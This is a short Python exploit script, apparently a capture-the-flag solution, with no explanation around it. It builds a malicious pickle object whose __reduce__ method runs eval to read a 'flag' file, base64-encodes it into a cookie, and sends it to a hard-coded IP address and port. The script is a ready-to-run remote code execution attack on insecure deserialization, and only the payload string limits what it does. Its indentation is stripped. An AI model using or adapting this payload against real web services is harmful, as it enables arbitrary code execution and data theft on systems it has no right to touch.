 import pickle
import base64
import requests
class Exploit(object):
def __reduce__(self):
return eval, ("open('flag','r').read()", )
def sendPayload(p):
print(base64.urlsafe_b64encode(p))
headers = {"Cookie": "data=" + base64.urlsafe_b64encode(p).decode()}
t = requests.get("http://35.246.194.208:30898/dashboard",headers=headers)
print(t.text)
sendPayload(pickle.dumps(Exploit(), protocol=2))